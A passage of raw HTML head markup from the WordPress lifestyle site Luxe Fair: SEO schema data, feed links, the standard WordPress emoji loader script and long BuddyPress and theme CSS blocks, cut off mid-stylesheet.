Guides, Beauty Tips, Fashion trends &amp; Entertainment","publisher":{"@id":"https://luxefair.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luxefair.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://luxefair.com/#organization","name":"Luxe Fair","url":"https://luxefair.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://luxefair.com/#/schema/logo/image/","url":"https://i2.wp.com/luxefair.com/wp-content/uploads/2014/07/logo-luxe-fair-11.jpg?fit=262%2C91&ssl=1","contentUrl":"https://i2.wp.com/luxefair.com/wp-content/uploads/2014/07/logo-luxe-fair-11.jpg?fit=262%2C91&ssl=1","width":262,"height":91,"caption":"Luxe Fair"},"image":{"@id":"https://luxefair.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LuxeFair","https://x.com/LuxeFair","https://www.instagram.com/luxefairmag/","https://www.linkedin.com/company/luxefair","https://www.pinterest.com/LuxeFair/","https://www.youtube.com/user/LuxeFairMagazine"]},{"@type":"Person","@id":"https://luxefair.com/#/schema/person/f8f0f81abe79607945ba107374e50a1d","name":"Samantha","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://luxefair.com/#/schema/person/image/","url":"https://luxefair.com/wp-content/uploads/avatars/3/c4e194beb7f291502920b94092d1ea41-bpthumb.png","contentUrl":"https://luxefair.com/wp-content/uploads/avatars/3/c4e194beb7f291502920b94092d1ea41-bpthumb.png","caption":"Samantha"},"description":"Samantha is a TV host and human resources. She offers career, fashion, beauty and lifestyle advice while taking a humorous look at real workplace issues and commentary on pop culture and entertainment. Has a diverse international background in the field of media and technology. She is the go-to reporter for smart and stylish coverage-from red carpet events to one on one exclusive.","url":"https://luxefair.com/author/samantha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Luxe Fair &raquo; Feed" href="https://luxefair.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxe Fair &raquo; Comments Feed" href="https://luxefair.com/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luxefair.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luxefair.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://luxefair.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://luxefair.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 